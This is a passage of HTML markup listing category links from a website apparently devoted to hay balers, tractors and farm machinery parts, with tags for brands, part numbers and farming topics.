</li>
	<li class="cat-item cat-item-2116"><a href="https://newdutchbaler.com/category/bp125081500/" >bp125081500</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://newdutchbaler.com/category/bp573063879/" >bp573063879</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://newdutchbaler.com/category/br740/" >br740</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://newdutchbaler.com/category/br740a/" >br740a</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://newdutchbaler.com/category/bracket/" >bracket</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://newdutchbaler.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://newdutchbaler.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://newdutchbaler.com/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://newdutchbaler.com/category/britains132/" >britains132</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://newdutchbaler.com/category/britans/" >britans</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://newdutchbaler.com/category/brownish/" >brownish</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://newdutchbaler.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://newdutchbaler.com/category/bssq/" >bssq</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://newdutchbaler.com/category/bu240/" >bu240</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://newdutchbaler.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://newdutchbaler.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://newdutchbaler.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://newdutchbaler.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://newdutchbaler.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://newdutchbaler.com/category/c5nn5230ah/" >c5nn5230ah</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://newdutchbaler.com/category/c5nn772a/" >c5nn772a</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://newdutchbaler.com/category/c7nn3a674b/" >c7nn3a674b</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://newdutchbaler.com/category/cantankerous/" >cantankerous</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://newdutchbaler.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://newdutchbaler.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://newdutchbaler.com/category/casenew/" >casenew</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://newdutchbaler.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://newdutchbaler.com/category/celikel/" >celikel</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://newdutchbaler.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://newdutchbaler.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://newdutchbaler.com/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://newdutchbaler.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://newdutchbaler.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://newdutchbaler.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://newdutchbaler.com/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://newdutchbaler.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://newdutchbaler.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://newdutchbaler.com/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://newdutchbaler.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://newdutchbaler.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://newdutchbaler.com/category/colours/" >colours</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://newdutchbaler.com/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://newdutchbaler.com/category/comes/" >comes</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://newdutchbaler.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://newdutchbaler.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://newdutchbaler.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://newdutchbaler.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://newdutchbaler.com/category/cone/" >cone</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://newdutchbaler.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://newdutchbaler.com/category/conventional/" >conventional</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://newdutchbaler.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://newdutchbaler.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://newdutchbaler.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://newdutchbaler.com/category/covering/" >covering</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://newdutchbaler.com/category/crank/" >crank</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://newdutchbaler.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://newdutchbaler.com/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://newdutchbaler.com/category/crop/" >crop</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://newdutchbaler.com/category/croprfv/" >croprfv</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://newdutchbaler.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://newdutchbaler.com/category/crossbearing/" >crossbearing</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://newdutchbaler.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://newdutchbaler.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://newdutchbaler.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://newdutchbaler.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://newdutchbaler.com/category/d8nn3k574ga/" >d8nn3k574ga</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://newdutchbaler.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://newdutchbaler.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://newdutchbaler.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://newdutchbaler.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://newdutchbaler.com/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://newdutchbaler.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://newdutchbaler.com/category/diepholz/" >diepholz</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://newdutchbaler.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://newdutchbaler.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://newdutchbaler.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://newdutchbaler.com/category/discbine/" >discbine</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://newdutchbaler.com/category/disk/" >disk</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://newdutchbaler.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://newdutchbaler.com/category/double-tine/" >double-tine</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://newdutchbaler.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://newdutchbaler.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://newdutchbaler.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://newdutchbaler.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://newdutchbaler.com/category/driveline/" >driveline</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://newdutchbaler.com/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://newdutchbaler.com/category/drives/" >drives</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://newdutchbaler.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://newdutchbaler.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://newdutchbaler.com/category/druk/" >druk</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://newdutchbaler.com/category/durability/" >durability</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://newdutchbaler.com/category/dusty/" >dusty</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://newdutchbaler.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://newdutchbaler.com/category/e6nn3k514ea99m/" >e6nn3k514ea99m</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://newdutchbaler.com/category/eastonmade/" >eastonmade</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://newdutchbaler.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://newdutchbaler.com/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://newdutchbaler.com/category/eighty/" >eighty</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://newdutchbaler.com/category/eijsink/" >eijsink</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://newdutchbaler.com/category/einsatz/" >einsatz</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://newdutchbaler.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://newdutchbaler.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://newdutchbaler.com/category/ell70-0138/" >ell70-0138</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://newdutchbaler.com/category/ell70-0139/" >ell70-0139</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://newdutchbaler.com/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://newdutchbaler.com/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://newdutchbaler.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://newdutchbaler.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://newdutchbaler.com/category/ertlnew/" >ertl&#039;new</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://newdutchbaler.com/category/ertl13972/" >ertl13972-</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://newdutchbaler.com/category/ertl13986/" >ertl13986-</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://newdutchbaler.com/category/ertle/" >ertle</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://newdutchbaler.com/category/evaluate/" >evaluate</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://newdutchbaler.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://newdutchbaler.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://newdutchbaler.com/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://newdutchbaler.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://newdutchbaler.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://newdutchbaler.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://newdutchbaler.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://newdutchbaler.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://newdutchbaler.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://newdutchbaler.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://newdutchbaler.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://newdutchbaler.com/category/farmvlog/" >farmvlog</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://newdutchbaler.com/category/fastener/" >fastener</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://newdutchbaler.com/category/feeder/" >feeder</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://newdutchbaler.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://newdutchbaler.com/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://newdutchbaler.com/category/fertilizing/" >fertilizing</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://newdutchbaler.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://newdutchbaler.com/category/fiatagri/" >fiatagri</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://newdutchbaler.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://newdutchbaler.com/category/fienagione/" >fienagione</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://newdutchbaler.com/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://newdutchbaler.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://newdutchbaler.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://newdutchbaler.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://newdutchbaler.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://newdutchbaler.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://newdutchbaler.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://newdutchbaler.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://newdutchbaler.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://newdutchbaler.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://newdutchbaler.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://newdutchbaler.com/category/foddering/" >foddering</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://newdutchbaler.com/category/follower/" >follower</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://newdutchbaler.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://newdutchbaler.com/category/fordnew/" >fordnew</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://newdutchbaler.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://newdutchbaler.com/category/fps24/" >fps24</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://newdutchbaler.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://newdutchbaler.com/category/friction/" >friction</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://newdutchbaler.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://newdutchbaler.com/category/fs17/" >fs17</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://newdutchbaler.com/category/fs19/" >fs19</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://newdutchbaler.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://newdutchbaler.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://newdutchbaler.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://newdutchbaler.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://newdutchbaler.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://newdutchbaler.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://newdutchbaler.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://newdutchbaler.com/category/gf12-1004/" >gf12-1004</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://newdutchbaler.com/category/gf121004/" >gf121004</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://newdutchbaler.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://newdutchbaler.com/category/goldcrest/" >goldcrest</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://newdutchbaler.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://newdutchbaler.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://newdutchbaler.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://newdutchbaler.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://newdutchbaler.com/category/gras/" >gras</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://newdutchbaler.com/category/grasernte/" >grasernte</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://newdutchbaler.com/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://newdutchbaler.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://newdutchbaler.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://newdutchbaler.com/category/h60003/" >h60003</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://newdutchbaler.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://newdutchbaler.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://newdutchbaler.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://newdutchbaler.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://newdutchbaler.com/category/harvesting/" >harvesting</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://newdutchbaler.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://newdutchbaler.com/category/haybine/" >haybine</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://newdutchbaler.com/category/haybines/" >haybines</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://newdutchbaler.com/category/haygrazer/" >haygrazer</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://newdutchbaler.com/category/hayliner/" >hayliner</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://newdutchbaler.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://newdutchbaler.com/category/header/" >header</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://newdutchbaler.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://newdutchbaler.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://newdutchbaler.com/category/hesston/" >hesston</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://newdutchbaler.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://newdutchbaler.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://newdutchbaler.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://newdutchbaler.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://newdutchbaler.com/category/hollandcase/" >hollandcase</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://newdutchbaler.com/category/hollands/" >hollands</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://newdutchbaler.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://newdutchbaler.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://newdutchbaler.com/category/hoof/" >hoof</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://newdutchbaler.com/category/hooi/" >hooi</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://newdutchbaler.com/category/hooipersen/" >hooipersen</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://newdutchbaler.com/category/hooking/" >hooking</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://newdutchbaler.com/category/hora/" >hora</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://newdutchbaler.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://newdutchbaler.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://newdutchbaler.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://newdutchbaler.com/category/idler/" >idler</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://newdutchbaler.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://newdutchbaler.com/category/implement/" >implement</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://newdutchbaler.com/category/inaccurate/" >inaccurate</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://newdutchbaler.com/category/inboard/" >inboard</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://newdutchbaler.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://newdutchbaler.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://newdutchbaler.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://newdutchbaler.com/category/industry/" >industry</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://newdutchbaler.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://newdutchbaler.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://newdutchbaler.com/category/innter/" >innter</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://newdutchbaler.com/category/inoperative/" >inoperative</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://newdutchbaler.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://newdutchbaler.com/category/interchangeable/" >interchangeable</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://newdutchbaler.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://newdutchbaler.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://newdutchbaler.com/category/inverter/" >inverter</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://newdutchbaler.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://newdutchbaler.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://newdutchbaler.com/category/johndree/" >johndree</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://newdutchbaler.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://newdutchbaler.com/category/js-nh-o-650rb/" >js-nh-o-650rb</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://newdutchbaler.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://newdutchbaler.com/category/kelpie/" >kelpie</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://newdutchbaler.com/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://newdutchbaler.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://newdutchbaler.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://newdutchbaler.com/category/knotter/" >knotter</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://newdutchbaler.com/category/kosters/" >kosters</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://newdutchbaler.com/category/krone/" >krone</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://newdutchbaler.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://newdutchbaler.com/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://newdutchbaler.com/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://newdutchbaler.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://newdutchbaler.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://newdutchbaler.com/category/lamma/" >lamma</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://newdutchbaler.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://newdutchbaler.com/category/landb/" >landb</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://newdutchbaler.com/category/landwirtschaft/" >landwirtschaft</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://newdutchbaler.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://newdutchbaler.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://newdutchbaler.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://newdutchbaler.com/category/latch/" >latch</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://newdutchbaler.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://newdutchbaler.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://newdutchbaler.com/category/leyland/" >leyland</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://newdutchbaler.com/category/lichtmaschinegenerator/" >lichtmaschinegenerator</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://newdutchbaler.com/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://newdutchbaler.com/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://newdutchbaler.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://newdutchbaler.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://newdutchbaler.com/category/ls22/" >ls22</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://newdutchbaler.com/category/lube/" >lube</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://newdutchbaler.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://newdutchbaler.com/category/machinery/" >machinery</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://newdutchbaler.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://newdutchbaler.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://newdutchbaler.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://newdutchbaler.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://newdutchbaler.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://newdutchbaler.com/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://newdutchbaler.com/category/maish/" >maish</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://newdutchbaler.com/category/maize/" >maize</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://newdutchbaler.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://newdutchbaler.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://newdutchbaler.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://newdutchbaler.com/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://newdutchbaler.com/category/manuals/" >manuals</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://newdutchbaler.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://newdutchbaler.com/category/marcrest/" >marcrest</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://newdutchbaler.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://newdutchbaler.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://newdutchbaler.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://newdutchbaler.com/category/mccormick/" >mccormick</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://newdutchbaler.com/category/mchale/" >mchale</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://newdutchbaler.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://newdutchbaler.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://newdutchbaler.com/category/merlo/" >merlo</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://newdutchbaler.com/category/messick/" >messick</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://newdutchbaler.com/category/milking/" >milking</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://newdutchbaler.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://newdutchbaler.com/category/mint/" >mint</a>
</li>
